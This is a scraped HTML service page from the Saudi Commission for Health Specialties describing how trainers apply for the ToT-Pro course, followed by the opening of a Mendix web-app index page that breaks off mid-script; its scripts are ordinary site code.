				<input data-drupal-selector="edit-submit-search-data" type="submit" id="edit-submit-search-data" value="Apply" class="button js-form-submit form-submit" />
			</div>
		</div>
	</div>


    </form>
 

  <div id="block-betaversioncontrol">
  
    
      
            <div>On</div>
      
  </div>


        </div>
      </div>
          </div>
    <div class="header-wrap-clone"></div>
      </header>
       <div id="block-sadnalyttwyrkhdmatna" class="block block-block-content block-block-contentef95d2c9-5991-440b-b18c-03657b14224c">
  
  
  
    
<div class="modal-on-load block-search-id" data-block-id="48" data-cookies="true" data-cookie-expire=15 data-delay=60000 data-target="#rateUs"></div>
  <div class="modal1 mfp-hide" id="rateUs">
      <div class="block mx-auto rounded modal-rate overflow-hidden">
        <div class="modal-rate-body">
          <h3 class="mb-3">Help us develop our services</h3>
            <p class="mb-0">How satisfied are you with the services provided on the portal of the Saudi Commission for Health Specialties?</p>

          
          <div class="mt-3 center" dir="ltr">
            <input id="input-rate" type="number" class="rating" />
            <div class="clearfix"></div>
          </div>
          <div class="form-group">
              <label>Note</label>
              <textarea rows="2" class="form-control" placeholder="Your Note" style="width: 100% !important;"></textarea>
          </div>
        </div>
        <div class="section center m-0 modal-rate-footer">
          <a href="#" class="button rounded ratingdone" onClick="$.magnificPopup.close();return false;"
            >Rate Us</a
          >
        </div>
      </div>
  </div>    
  </div>


        <div data-drupal-messages-fallback class="hidden"></div>


   


<section id="page-title" class="page-title">
  <div class="container clearfix">
    <div class="row">
      <div class="col-12">
        <div class="service-header-container">
          <ol class="breadcrumb">
            <li class="breadcrumb-item">
              <a href="/en/node/1">Homepage</a>
            </li>
            <li class="breadcrumb-item">
              <a href="/en/products-and-services/services">Electronic services</a>
            </li>
            <li class="breadcrumb-item active visually-hidden" aria-current="page">
              Applying for TOT Pro Courses 
            </li>
          </ol>
          <div class="d-flex gap-3">
            <h1 class="page-title">Applying for TOT Pro Courses </h1>
                      </div>
          <!-- Tags -->
                        <div class="service-page__tags">
                                                                                                          <span class="chip chip--xs chip--info">
                          منشأة
                      </span>
                                </div>
           
      
                    



<div class="social-share-buttons" dir="ltr">
  
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fscfhs.org.sa%2Fen%2FTot-on-the-go-pro-service&text=Applying%20for%20TOT%20Pro%20Courses%20"
     target="_blank"
     rel="noopener noreferrer"
     class="share-btn share-twitter"
     title="Share on Twitter"
     aria-label="Share on Twitter">
    <i class="fab fa-twitter"></i>
  </a>

    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fscfhs.org.sa%2Fen%2FTot-on-the-go-pro-service"
     target="_blank"
     rel="noopener noreferrer"
     class="share-btn share-facebook"
     title="Share on Facebook"
     aria-label="Share on Facebook">
    <i class="fab fa-facebook-f"></i>
  </a>

    <a href="https://wa.me/?text=https%3A%2F%2Fscfhs.org.sa%2Fen%2FTot-on-the-go-pro-service"
     target="_blank"
     rel="noopener noreferrer"
     class="share-btn share-whatsapp"
     title="Share on WhatsApp"
     aria-label="Share on WhatsApp">
    <i class="fab fa-whatsapp"></i>
  </a>

    <a href="https://www.linkedin.com/sharing/share-offsite?url=https%3A%2F%2Fscfhs.org.sa%2Fen%2FTot-on-the-go-pro-service"
     target="_blank"
     rel="noopener noreferrer"
     class="share-btn share-linkedin"
     title="Share on LinkedIn"
     aria-label="Share on LinkedIn">
    <i class="fab fa-linkedin-in"></i>
  </a>

    <a href="mailto:?subject=Applying%20for%20TOT%20Pro%20Courses%20&body=Check out this page:%20https%3A%2F%2Fscfhs.org.sa%2Fen%2FTot-on-the-go-pro-service"
     class="share-btn share-email"
     title="Share via Email"
     aria-label="Share via Email">
    <i class="fas fa-envelope"></i>
  </a>

    <button type="button"
          class="share-btn share-copy"
          data-url="https://scfhs.org.sa/en/Tot-on-the-go-pro-service"
          title="Copy link"
          aria-label="Copy link">
    <i class="fas fa-link"></i>
    <i class="fas fa-check share-copied-icon" style="display: none;"></i>
  </button>
</div>
        </div>
      </div>
    </div>
  </div>
</section>

<section id="content" data-nid="1138" data-bid="">
    <div class="container">
      <div class="py-5">
        <div class="entry clearfix">
          <div class="single-post mb-0">
            <div class="entry-content mt-0">
              <div class="entry-image alignleft">
                <a href="#" class="service-logo-container">
                  <img src="/sites/default/files/2024-03/ToTPro%20icon_0.png" />
                </a>
              </div>
              <h3>&nbsp;</h3>

<h3>&nbsp;</h3>

<h3>&nbsp;</h3>

<h3>&nbsp;</h3>

<h3>&nbsp;</h3>

<p>&nbsp;</p>

<p>&nbsp;</p>

<h3>Service Description:</h3>

<p>This service allows the trainer to register for the ToT-Pro training course, which qualifies the trainer to become an instructor (speaker) in the ToT on the go -Teaching and Assessment workshops.</p>

<h3>&nbsp;</h3>

<h3><iframe frameborder="1" height="1000" scrolling="yes" src="https://scfhs.org.sa/scfhsservices/p/Service/80/en_US" width="1000"></iframe>&nbsp;</h3>

                          </div>
          </div>
        </div>

                      <div class="resources-list">
                
                
                
            </div>
            
        
      </div> <!-- End of content column -->
    </div>
</section>



        

<div class="container border-top">
  
<!-- DGA Rating Module - Average: 4.5, Count: 8 -->
<div class="rating-widget" data-rating-widget data-average="4.5" data-reviews="8" data-url="/Tot-on-the-go-pro-service" data-entity-type="node" data-entity-id="1138" data-validation-rating-required="Please select a rating" data-validation-feedback-required="Please provide feedback" data-validation-feedback-too-long="Feedback is too long">
    <div class="rw-row-closed" data-rw-closed>
    <div class="rw-left">
      <p class="rw-text">
        This service is rated with an average of
        <span class="rw-bold" data-rw-average-text>4.5</span>
      </p>
      <div class="rw-average">
        <div class="rw-stars rw-stars-readonly" aria-hidden="true">
          <div class="rw-stars-fill" data-rw-average-fill></div>
        </div>
        <p class="rw-muted" data-rw-reviews>8 reviews</p>
      </div>
    </div>
    <button type="button" class="rw-btn rw-btn-primary" data-rw-open>Rate this service</button>
  </div>

    <div class="rw-row-open" data-rw-opened hidden>
    <div class="rw-head">
      <div class="rw-head-left">
        <h4 class="rw-title">Tell us what you think of this service</h4>
        <p class="rw-text">Please don&#039;t include personal or financial information. Your review will be submitted and recorded to improve services.</p>
      </div>
      <button type="button" class="rw-btn rw-btn-subtle" data-rw-close>Close</button>
    </div>

    <div class="rw-form">
      <div class="rw-rate-block">
        <h4 class="rw-title" data-rw-rating-title>How would you rate this service? <span class="required" aria-label="This field is required">*</span></h4>
        <p class="rw-muted">Rate your experience from (1) poor to (5) excellent</p>

                <div class="rw-stars" role="radiogroup" aria-label="Select rating from 1 to 5" aria-required="true" data-rw-stars>
                      <button type="button" class="rw-star" role="radio" aria-checked="false" data-value="1" data-rw-star title="1 star">★</button>
                      <button type="button" class="rw-star" role="radio" aria-checked="false" data-value="2" data-rw-star title="2 stars">★</button>
                      <button type="button" class="rw-star" role="radio" aria-checked="false" data-value="3" data-rw-star title="3 stars">★</button>
                      <button type="button" class="rw-star" role="radio" aria-checked="false" data-value="4" data-rw-star title="4 stars">★</button>
                      <button type="button" class="rw-star" role="radio" aria-checked="false" data-value="5" data-rw-star title="5 stars">★</button>
                  </div>
      </div>

      <div class="rw-textarea">
        <label for="rw-feedback" class="rw-label" data-rw-feedback-label>Feedback <span class="required" aria-label="This field is required">*</span></label>
        <textarea id="rw-feedback" rows="5" class="rw-input" data-rw-feedback required aria-required="true"></textarea>
      </div>
    </div>

    <div class="rw-submit-row">
            <button type="button" class="rw-btn rw-btn-primary" data-rw-submit>Submit</button>
    </div>
  </div>

    <div class="rw-row-submitted" data-rw-submitted hidden>
    <div class="rw-left">
      <p class="rw-text">
        You rated this service as
        <span class="rw-bold">(<span data-rw-your-rating>0</span>)</span>
      </p>
      <div class="rw-stars rw-stars-readonly" aria-hidden="true">
        <div class="rw-stars-fill" data-rw-your-fill></div>
      </div>
    </div>

    <div class="rw-right">
      <span class="rw-check" aria-hidden="true">✔</span>
      <p class="rw-text nowrap">Your feedback is submitted!</p>
    </div>
  </div>
</div>



</div>


  </div>

<!-- Footer -->
<!-- Footer -->
<footer id="footer" class="footer dga-footer">
    <div class="footer-container">
        <div class="footer-content">
            <!-- Navigation Links Section -->
            <div class="row">
              <!-- Summary Column -->
              <div class="footer-column col-sm-6 col-lg-2 block-search-id">
                    <div class="footer-group">
                        <h3 class="footer-group-title">Summary</h3>
                        <ul class="footer-links">
                            <li><a href="/en/about" class="footer-link">About SCFHS</a></li>
                            <li><a href="/en/news" class="footer-link">News</a></li>

                            <li><a href="/en/privacy-and-terms-of-use" class="footer-link">
                              Privacy and Terms of Use
                            </a></li>
                            <li><a href="/sites/default/files/2025-11/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9%20%D8%A7%D9%84%D8%AC%D9%88%D8%AF%D8%A9%20-%20SCFHS%20-02%20.pdf" class="footer-link">
                              Quality Policy
                            </a></li>
                            <li><a href="/sites/default/files/2025-02/syast_alt_aml_m__alshkawy_-_scfhs_.pdf" class="footer-link">
                              Customer Complaint Handling Policy
                            </a></li>
                            <li><a href="/sites/default/files/2025-08/%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9%20%D9%84%D8%A7%D9%94%D9%85%D9%86%20%D8%A7%D9%84%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA1.0-02.pdf" class="footer-link">
                              Information Security Policy
                            </a></li>
                            <li><a href="/en/sitemap" class="footer-link">Sitemap</a></li>
                        </ul>
                    </div>
              </div>
              
              <div class="col-sm-6 col-lg block-search-id" data-block-id="">
              
  <div class="widget clearfix">
    <h4>About us</h4>
    

              <div class="posts-sm row col-mb-30">
        <div class="entry col-12">
          
                <div class="d-inline-block footer-link mb-2">
        <a href="/en/regulations-content" class="footer-link" data-drupal-link-system-path="node/29">Rules and Regulations</a>
          <span class="me-2 text-muted">|</span>
        </div>
            <div class="d-inline-block footer-link mb-2">
        <a href="/en/E-Participation#opendata" class="footer-link" data-drupal-link-system-path="node/1466">Open Data</a>
          <span class="me-2 text-muted">|</span>
        </div>
            <div class="d-inline-block footer-link mb-2">
        <a href="https://careers.scfhs.org.sa/" class="footer-link">Careers</a>
          <span class="me-2 text-muted">|</span>
        </div>
            <div class="d-inline-block footer-link mb-2">
        <a href="/en/suppliers-portal" class="footer-link" data-drupal-link-system-path="node/1091">Suppliers Portal </a>
          <span class="me-2 text-muted">|</span>
        </div>
            <div class="d-inline-block footer-link mb-2">
        <a href="https://mail.scfhs.org.sa/owa/auth/logon.aspx?replaceCurrent=1&amp;url=https%3a%2f%2fmail.scfhs.org.sa%2fowa%2f" class="footer-link">Employees Email</a>
          <span class="me-2 text-muted">|</span>
        </div>
            <div class="d-inline-block footer-link mb-2">
        <a href="/en/E-Participation" class="footer-link" data-drupal-link-system-path="node/1466">E-Participation</a>
          <span class="me-2 text-muted">|</span>
        </div>
            <div class="d-inline-block footer-link mb-2">
        <a href="https://scfhs.org.sa/sites/default/files/2025-12/SCFHS_Brand.pdf" class="footer-link">The Visual Identity Guide</a>
          <span class="me-2 text-muted">|</span>
        </div>
      

        </div>
      </div>
      </div>
</div>

              
              
                <!-- Contact & Support Column -->
                <div class="footer-column col-sm-6 col-lg-2 block-search-id">
                    <div class="footer-group">
                        <h3 class="footer-group-title">Contact and Support</h3>
                        <ul class="footer-links">
                            <li><a href="/en/tawasul#tawasol-form" class="footer-link">Tawasul</a></li>
                            <li><a href="/en/tawasul#contact-SG-form" class="footer-link">Contact the Secretary General</a></li>
                            <li><a href="/en/FAQ" class="footer-link">FAQ</a></li>
                            <li><a href="/en/tawasul#complaints-form" class="footer-link">Complaints and Suggestions</a></li>
                        </ul>
                    </div>
                </div>
                <!-- Social Media & Accessibility Tools Column -->
                <div class="footer-column col-sm-6 col-lg-3 block-search-id">
                    <!-- Social Media Section -->
                    <div class="footer-group">
                        <h3 class="footer-group-title">Follow us on</h3>
                                                <div id="block-sociallink" class="col-sm-6 col-lg-3 block-search-id" data-block-id="45">
  
        <h4>Follow us</h4>
    
      <a href="https://twitter.com/SchsOrg" class="social-icon si-light si-small si-rounded si-twitter">
      <i class="fab fa-x-twitter line-inherit"></i>
      <i class="fab fa-x-twitter line-inherit"></i>
    </a>
    <a href="https://www.youtube.com/channel/UCugoRV5IcPfaGTFLfacfCcQ" class="social-icon si-light si-small si-rounded si-youtube">
      <i class="icon-youtube"></i>
      <i class="icon-youtube"></i>
    </a>
        <a href="https://www.instagram.com/schsorg/" class="social-icon si-light si-small si-rounded si-instagram">
      <i class="icon-instagram"></i>
      <i class="icon-instagram"></i>
    </a>
    <a href="https://www.linkedin.com/company/saudi-commission-for-health-specialties-scfhs-" class="social-icon si-light si-small si-rounded si-linkedin">
      <i class="icon-linkedin"></i>
      <i class="icon-linkedin"></i>
    </a>
    <a href="https://www.facebook.com/schsorg.sa?mibextid=hIlR13" class="social-icon si-light si-small si-rounded si-facebook">
      <i class="fab fa-facebook-f line-inherit"></i>
      <i class="fab fa-facebook-f line-inherit"></i>
    </a>
  </div>

                    </div>
                    <div class="footer-group">
                        <h3 class="footer-group-title">Share your experience</h3>
                        <div id="block-lltwaslmna" class="col-sm-6 col-lg-2 block-search-id" data-block-id="44">
  
  <div class="widget clearfix">
    <h4></h4>
    
          <a href="#rateUs" data-lightbox="inline" class="button button-rounded button-rate-footer button-border text-end">Feedback</a>
      
      </div>
</div>

                    </div>
                </div>

                

                
                
            </div>

            <!-- Legal Section -->
            <div class="footer-legal">

            <!-- Links & Legal Info -->
            <div class="footer-legal-content">
                    
                    <!-- Copyright & Legal -->
                    <div class="footer-legal-info">
                        <div class="footer-copyright-main">
                                                        <p>All rights reserved for Saudi Commission for Health Specialties © 2026</p>
                        </div>
                        <div class="footer-additional-info">
                            <span>Developed and maintained by Saudi Commission for Health Specialties</span>
                            <span>Last updated: 03/02/2026</span>
                        </div>
                    </div>
                </div>
                <!-- Logos -->
                <div class="footer-logos">
                  <div class="logo">
                    <img src="https://scfhs.org.sa/themes/schs/images/strategy/logo-w.svg" alt="SCFHS logo" class="img-fluid" style="filter: brightness(0) invert(1); max-height: 42px;">
                  </div>
                    <div class="logo">
                                                               </div>
                    
                </div>

                
            </div>
        </div>
    </div>

    <!-- Decorative Pattern -->
    <div class="footer-pattern" style="background-image: url('https://scfhs.org.sa/themes/schs/images/footer_pattern.svg');">
            </div>
</footer>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"en\/","currentPath":"node\/1138","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"google_analytics":{"account":"G-7MJC40087N","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"simple_popup_blocks":{"settings":[]},"ajaxTrustedUrl":{"\/en\/search\/data":true},"superfish":{"superfish-main":{"id":"superfish-main","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast","autoArrows":true,"dropShadows":true},"plugins":{"supposition":true}}},"dgaRating":{"refreshBlockUrl":"\/en\/dga-rating\/refresh-block","refreshDelay":3000},"user":{"uid":0,"permissionsHash":"5e5f16838e77952c27419e3829eecf27e01d5e7bb6b501f854b03a97743e377e"}}</script>
<script src="/sites/default/files/js/js_y3ayPVwUxMRGbUbmvLt3ev9sJqcpcA3QE4ujL5Al2_M.js?scope=footer&amp;delta=0&amp;language=en&amp;theme=schs&amp;include=eJxtjlEOwyAMQy8E40go0AyiUYJI6NTbjw1pH1u_bL3EluMQ5d3Fj9xABEXNlsB3UKrJLfFP2hKqScypoIcK5VSK4n6BkZjFzbylqtghKh24YCocoFjRs8zGxSRDRxuGKteZpb3NssZtNB8Kx8f8-GdGRsN-J8nu666Yz3xgf--oenmfrrGQEtcXzKppZg"></script>
<script src="https://cdn.jsdelivr.net/npm/flatpickr"></script>
<script src="/sites/default/files/js/js_9uu3LzyKIgPMMrkutS_8icGNXIsopKX00eKIkV7mc2o.js?scope=footer&amp;delta=2&amp;language=en&amp;theme=schs&amp;include=eJxtjlEOwyAMQy8E40go0AyiUYJI6NTbjw1pH1u_bL3EluMQ5d3Fj9xABEXNlsB3UKrJLfFP2hKqScypoIcK5VSK4n6BkZjFzbylqtghKh24YCocoFjRs8zGxSRDRxuGKteZpb3NssZtNB8Kx8f8-GdGRsN-J8nu666Yz3xgf--oenmfrrGQEtcXzKppZg"></script>
<script src="https://acdn.arabot.io/webcomponent-v6/js/arabotLoader.min.js" defer id="arabot-chat-script" data-ver="7" data-env="3" data-botkey="2b08ef58-0cc2-4d34-ae06-813b55a562c0"></script>
<script src="/sites/default/files/js/js_r8S8exKvSDhIbK68HWmACcgvVsIYZcPVOEa5LcaIgns.js?scope=footer&amp;delta=4&amp;language=en&amp;theme=schs&amp;include=eJxtjlEOwyAMQy8E40go0AyiUYJI6NTbjw1pH1u_bL3EluMQ5d3Fj9xABEXNlsB3UKrJLfFP2hKqScypoIcK5VSK4n6BkZjFzbylqtghKh24YCocoFjRs8zGxSRDRxuGKteZpb3NssZtNB8Kx8f8-GdGRsN-J8nu666Yz3xgf--oenmfrrGQEtcXzKppZg"></script>

    <div id="gotoTop" class="icon-angle-up"></div>
    <div class="alert--success alert--colored py-4 px-3 fixed-bottom" id="privacy-terms" style="display: none;">
      <div class="d-flex justify-content-between align-items-center">
        <div>
          <h4 class="mb-0">Your Data is Key to Your Success!</h4>
          <span>Because your privacy matters to us, please review the updated privacy policy of the Commission.</span>
                        <a href="/en/privacy-and-terms-of-use" target="_blank">View Policy</a>
            </div>
        <button id="closePrivacyAlert" class="btn btn-light text-success"><i class="fas fa-times"></i></button>
      </div>
    </div>
    <script>
      document.addEventListener("DOMContentLoaded", function() {
        function shouldShowAlert() {
          const lastClosed = localStorage.getItem('alertLastClosed');
          if (!lastClosed) return true;

          const now = new Date();
          const lastClosedDate = new Date(parseInt(lastClosed, 10));
          const oneWeek = 7 * 24 * 60 * 60 * 1000;

          return (now - lastClosedDate) > oneWeek;
        }

        function showAlert() {
          const alertDiv = document.getElementById('privacy-terms');
          alertDiv.style.display = 'block';
          document.body.classList.add('alert-showing'); // Add class when alert is shown

          document.getElementById('closePrivacyAlert').addEventListener('click', () => {
            alertDiv.style.display = 'none';
            document.body.classList.remove('alert-showing'); // Remove class when alert is closed
            localStorage.setItem('alertLastClosed', Date.now().toString());
          });
        }

        // Check if the alert should be displayed and handle the body class accordingly
        if (shouldShowAlert()) {
          showAlert();
        } else {
          document.body.classList.remove('alert-showing'); // Ensure class is removed if alert shouldn't show
        }
      });

    </script>
    <style>
      .alert-showing #arabot-webchat-wrapper {
        position: relative;
        z-index: 0;
      }
    </style>

    <!-- Floating Accessibility Widget -->
    <div id="floating-accessibility-widget" class="floating-accessibility-widget">
      <button 
        class="floating-accessibility-trigger" 
        type="button" 
        data-bs-toggle="dropdown" 
        aria-expanded="false" 
        aria-label="Accessibility Tools">
        <i class="fas fa-universal-access" aria-hidden="true"></i>
      </button>
      <div class="dropdown-menu accessibility-dropdown" style="width: 320px; padding: 20px;">
        <div class="accessibility-header mb-3 d-flex justify-content-between align-items-center">
          <h4 class="mb-2">Accessibility Tools</h4>
          <button class="btn btn-sm btn-outline-secondary" data-accessibility-action="reset" aria-label="Reset all accessibility settings">
            <i class="fas fa-undo" aria-hidden="true"></i> Reset All
          </button>
        </div>

        <!-- Font Size Controls -->
        <div class="accessibility-section mb-4">
          <h5 class="mb-3">Text Size</h5>
          <div class="d-flex justify-content-between align-items-center mb-2">
            <button class="btn btn-primary btn-sm" data-accessibility-action="decrease-font" aria-label="Decrease font size">
              <i class="fas fa-minus" aria-hidden="true"></i>
            </button>
            <span class="font-size-indicator mx-3">Default Size</span>
            <button class="btn btn-primary btn-sm" data-accessibility-action="increase-font" aria-label="Increase font size">
              <i class="fas fa-plus" aria-hidden="true"></i>
            </button>
          </div>
        </div>

        <!-- Visual Adjustments -->
        <div class="accessibility-section mb-4">
          <h5 class="mb-3">Visual Adjustments</h5>
          
          <!-- High Contrast -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="highContrastSwitch">
            <label class="form-check-label" for="highContrastSwitch">High Contrast</label>
          </div>

          <!-- Invert Colors -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="invertColorsSwitch">
            <label class="form-check-label" for="invertColorsSwitch">Invert Colors</label>
          </div>

          <!-- Grayscale -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="grayscaleSwitch">
            <label class="form-check-label" for="grayscaleSwitch">Grayscale</label>
          </div>

          <!-- Highlight Links -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="highlightLinksSwitch">
            <label class="form-check-label" for="highlightLinksSwitch">Highlight Links</label>
          </div>
        </div>

        <!-- Navigation & Focus -->
        <div class="accessibility-section">
          <h5 class="mb-3">Navigation Tools</h5>
          
          <!-- Big Cursor -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="bigCursorSwitch">
            <label class="form-check-label" for="bigCursorSwitch">Big Cursor</label>
          </div>

          <!-- Reading Guide -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="readingGuideSwitch">
            <label class="form-check-label" for="readingGuideSwitch">Reading Guide</label>
          </div>

          <!-- Pause Animations -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="pauseAnimationsSwitch">
            <label class="form-check-label" for="pauseAnimationsSwitch">Pause Animations</label>
          </div>
        </div>
      </div>
    </div>

    <!-- Accessibility Translations for JavaScript -->
    <script>
    // Pass translations from Drupal to JavaScript
    window.accessibilityTranslations = {
      fontSizes: {
        '-3': 'Very Small',
        '-2': 'Smaller',
        '-1': 'Small',
        '0': 'Default Size',
        '1': 'Large',
        '2': 'Larger',
        '3': 'Very Large',
        '4': 'Extra Large',
        '5': 'Maximum'
      }
    };
    </script>

    <!-- Page Loader Script -->
    <script>
    (function() {
      // Hide loader when page is fully loaded
      function hidePageLoader() {
        const loader = document.getElementById('pageLoader');
        if (loader) {
          // Add hidden class to trigger fade out
          loader.classList.add('page-loader-overlay--hidden');

          // Remove from DOM after transition completes
          setTimeout(function() {
            loader.remove();
          }, 400); // Match transition duration in CSS
        }
      }

      // Check if page is already loaded (for fast connections)
      if (document.readyState === 'complete') {
        hidePageLoader();
      } else {
        // Wait for all resources to load
        window.addEventListener('load', hidePageLoader);
      }
    })();
    </script>

  </body>
</html>

--- FILE ---
content_type: text/html
request_url: https://scfhs.org.sa/scfhsservices/
body_size: 1451
content:
<!doctype html>
<html>
    <head>
        <script type="text/javascript">
            // Redirect to unsupported browser page if opened from browser that doesn't support async/arrow functions
            try {
                eval("async () => {}");
            } catch (error) {
                var homeUrl = window.location.origin + window.location.pathname;
                var appUrl = homeUrl.slice(0, homeUrl.lastIndexOf("/") + 1);
                window.location.replace(appUrl + "unsupported-browser.html");
            }
        </script>
        <meta charset="utf-8">
        <title>Mendix</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" href="theme.compiled.css?639055477489138651">
        <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png?639055477489138651">
        <link rel="icon" sizes="32x32" href="icon-32.png?639055477489138651">
        <link rel="icon" sizes="16x16" href="icon-16.png?639055477489138651">
        <link rel="manifest" href="manifest.webmanifest?639055477489138651" crossorigin="use-credentials">
        <link rel="apple-touch-startup-image" href="img/startup-image-2048x2732.png?639055477489138651" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)">
        <link rel="apple-touch-startup-image" href="img/startup-image-2732x2048.png?639055477489138651" media="screen and (device-width: 1366px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)">
        <link rel="apple-touch-startup-image" href="img/startup-image-1668x2388.png?639055477489138651" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)">
        <link rel="apple-touch-startup-image" href="img/startup-image-2388x1668.png?639055477489138651" media="screen and (device-width: 1194px) and (device-height: 834px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)">
        <link rel="apple-touch-startup-image" href="img/startup-image-1668x2224.png?639055477489138651" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)">
        <link rel="apple-touch-startup-image" href="img/startup-image-2224x1668.png?639055477489138651" media="screen and (device-width: 1112px) and (device-height: 834px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)">
        <link rel="apple-touch-startup-image" href="img/startup-image-1620x2160.png?639055477489138651" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)">
        <link rel="apple-touch-startup-image" href="img/startup-image-2160x1620.png?639055477489138651" media="screen and (device-width: 1080px) and (device-height: 810px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)">
        <link rel="apple-touch-startup-image" href="img/startup-image-1536x2048.png?639055477489138651" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)">
        <link rel="apple-touch-startup-image" href="img/startup-image-2048x1536.png?639055477489138651" media="screen and (device-width: 1024px) and (device-height: 768px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)">
        <link rel="apple-touch-startup-image" href="img/startup-image-1284x2778.png?639055477489138651" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)">
        <link rel="apple-touch-startup-image" href="img/startup-image-2778x1284.png?639055477489138651" media="screen and (device-width: 926px) and (device-height: 428px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)">
        <link rel="apple-touch-startup-image" href="img/startup-image-1170x2532.png?639055477489138651" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)">
        <link rel="apple-touch-startup-image" href="img/startup-image-2532x1170.png?639055477489138651" media="screen and (device-width: 844px) and (device-height: 390px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)">
        <link rel="apple-touch-startup-image" href="img/startup-image-1080x2340.png?639055477489138651" media="screen and (device-width: 360px) and (device-height: 780px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)">
        <link rel="apple-touch-startup-image" href="img/startup-image-2340x1080.png?639055477489138651" media="screen and (device-width: 780px) and (device-height: 360px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)">
        <link rel="apple-touch-startup-image" href="img/startup-image-1242x2688.png?639055477489138651" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)">
        <link rel="apple-touch-startup-image" href="img/startup-image-2688x1242.png?639055477489138651" media="screen and (device-width: 896px) and (device-height: 414px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)">
        <link rel="apple-touch-startup-image" href="img/startup-image-828x1792.png?639055477489138651" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)">
        <link rel="apple-touch-startup-image" href="img/startup-image-1792x828.png?639055477489138651" media="screen and (device-width: 896px) and (device-height: 414px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)">
        <link rel="apple-touch-startup-image" href="img/startup-image-1125x2436.png?639055477489138651" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)">
        <link rel="apple-touch-startup-image" href="img/startup-image-2436x1125.png?639055477489138651" media="screen and (device-width: 812px) and (device-height: 375px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)">
        <link rel="apple-touch-startup-image" href="img/startup-image-750x1334.png?639055477489138651" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)">
        <link rel="apple-touch-startup-image" href="img/startup-image-1334x750.png?639055477489138651" media="screen and (device-width: 667px) and (device-height: 375px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)">
        <link rel="apple-touch-startup-image" href="img/startup-image-1242x2208.png?639055477489138651" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)">
        <link rel="apple-touch-startup-image" href="img/startup-image-2208x1242.png?639055477489138651" media="screen and (device-width: 736px) and (device-height: 414px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)">
        <link rel="apple-touch-startup-image" href="img/startup-image-640x1136.png?639055477489138651" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)">
        <link rel="apple-touch-startup-image" href="img/startup-image-1136x640.png?639055477489138651" media="screen and (device-width: 568px) and (device-height: 320px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)">
    </head>
    <body dir="ltr">
        <noscript>To use this application, please enable JavaScript.</noscript>
        <div id="content"></div>
        <script>
            dojoConfig = {
                isDebug: false,
                useCustomLogger: true,
                async: true,
                baseUrl: "mxclientsystem/dojo/",
                cacheBust: "639055477489138651",
                rtlRedirect: "index-rtl.html"
            };
        </script>
        <script> 
            if (!document.cookie || !document.cookie.match(/(^|;) *originURI=/gi)) {
                const url = new URL(window.location.href);
